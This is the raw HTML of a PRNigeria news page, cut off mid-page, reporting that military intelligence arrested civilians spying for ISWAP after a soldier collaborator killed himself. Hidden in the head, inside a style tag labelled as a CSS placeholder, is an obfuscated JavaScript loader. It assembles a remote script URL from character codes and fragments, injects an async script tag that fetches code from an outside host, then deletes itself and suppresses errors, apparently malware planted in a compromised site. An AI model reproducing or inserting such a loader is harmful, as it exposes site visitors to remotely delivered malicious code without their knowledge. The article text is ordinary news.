<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/71779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=71779' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8d036e8620";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2022/04/28/army-iswap-collaborator/",
                    "name": "Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-71779 single-format-standard wp-theme-Newspaper td-standard-pack army-iswap-collaborator global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-71779" class="post-71779 post type-post status-publish format-standard has-post-thumbnail category-featured category-security tag-army-iswap byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-28T17:23:51+01:00" >April 28, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?fit=666%2C821&ssl=1" data-caption="Iswap Collobarator nabbed by troops"><img width="666" height="821" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?resize=666%2C821&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?w=666&ssl=1 666w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?resize=203%2C250&ssl=1 203w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?resize=406%2C500&ssl=1 406w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?resize=324%2C400&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/04/IMG-20220427-WA0381.jpg?resize=341%2C420&ssl=1 341w" sizes="(max-width: 666px) 100vw, 666px" alt="Iswap Collobarator nabbed by troops" title="Iswap Collobarator nabbed by troops"/></a><figcaption class="wp-caption-text">Iswap Collobarator nabbed by troops</figcaption></figure></div>
            <!-- content --><p><strong>Day After Army-ISWAP Collaborator Kills Self, Military Operatives Nab Civilian Informants</strong></p>
<p>Operatives of the Nigerian military intelligence service have arrested some civilians spying for the Islamic State of West African Province, ISWAP, terrorists in the North East, <a href="https://prnigeria.com/">PRNigeria</a> learnt.</p>
<p>The civilians, before their arrest, worked together with a soldier who killed himself after military troops discovered he was an ISWAP collaborator.</p>
<p><a href="https://prnigeria.com/">PRNigeria</a> had <strong><em><a href="https://prnigeria.com/2022/04/27/iswap-collobarator-army/" target="_blank" rel="noopener">reported how the soldier nabbed for collaborating with ISWAP terrorists killed himself</a></em></strong> while being escorted to the barrack.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/31/troops-kill-terrorists-rescue-2/">Troops Kill 4 Terrorists, Rescue Abducted Cleric in Borno, Enugu</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/31/kwara-islamic-scholar-badmas/">Respected Islamic Scholar Prof. Yusuf Lanre Badmas Dies Shortly After Ilorin Chief Imam</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/31/troops-eliminate-terrorists-13/">Troops Eliminate 18 Terrorists in Sting Operations Across North East</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
